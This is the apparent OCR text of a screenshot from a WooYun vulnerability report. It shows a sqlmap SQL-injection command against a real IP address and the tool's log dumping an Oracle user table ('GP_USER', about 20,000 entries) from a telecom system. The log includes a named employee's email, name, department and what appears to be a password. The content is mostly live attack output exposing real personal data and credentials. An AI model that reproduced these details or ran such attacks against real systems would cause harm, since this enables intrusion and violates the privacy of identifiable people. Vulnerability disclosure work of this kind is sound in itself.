 cmd - sqlmap.py -u "http://118.123.221.76:7001/report/Gzqjsl?orgTyp...
[14:53:53] [INFO] retrieved: BIRTHDATE
[14:53:53] [INFO] retrieved: DATE
[14:53:54] [INFO] retrieved: EMPCODE
[14:53:54] [INFO] retrieved: VARCHAR2
[14:53:55] [INFO] retrieved: DATATYPE
[14:53:55] [INFO] retrieved: VARCHAR2
[14:53:55] [INFO] fetching entries for table 'GP_USER' in database 'EOMS'
[14:53:56] [INFO] the SQL query used returns 20477 entries
[14:54:05] [INFO] retrieved:
[14:54:05] [INFO] retrieved:
[14:54:06] [INFO] retrieved: A
[14:54:06] [INFO] retrieved: 其它
[14:54:07] [INFO] retrieved: lilanmin@anhuitelecom.com
[14:54:07] [INFO] retrieved: 李兰敏
[14:54:08] [INFO] retrieved: 3
[14:54:08] [INFO] retrieved: 2642
[14:54:09] [INFO] retrieved: 客户响应支撑中心
[14:54:09] [WARNING] possible server trimmed output detected (due to its length
and/or content): Oap8s9" (not a Name)\nError at line 1\nORA-06512: at "SYS.XMLTY
PE", line 301\nORA-06512: at line 1\n\n
[14:54:09] [INFO] retrieved: Oap8s9
[14:54:10] [INFO] retrieved: yes
[14:54:10] [INFO] retrieved: 09-3月 -09
[14:54:11] [INFO] retrieved: 李兰敏
搜狗拼音输入法 全 :
www.wooyun.org